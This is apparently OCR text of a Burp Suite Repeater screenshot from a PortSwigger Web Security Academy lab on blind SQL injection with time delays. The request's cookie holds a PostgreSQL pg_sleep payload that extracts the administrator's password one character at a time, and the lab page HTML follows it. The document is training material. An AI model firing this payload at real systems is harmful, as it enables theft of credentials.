 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a03004204122d94c31515c6004500d8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a03004204122d94c31515c6004500d8.web-security-academy.net
3 Cookie: TrackingId=VAQbW7S8KrF2htgm' ||(select case when
substring(password,1,1)='a' then pg_sleep(5) else pg_sleep(0) end from
users where username='administrator')-- -; session=
DgVOSddIEwOwc6JgYeHzcQnAIpsou7rE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10997
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Search 0 matches
Inspector
Selection 11 (0xb)
Selected text
pg_sleep(5)
Decoded from: URL encoding
pg_sleep(5)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 15
Response Headers 3
spector
Storage
s
s://0a03004204
d DB
s://0a03004204
torage
n Storage
sed
2023 0
2023 0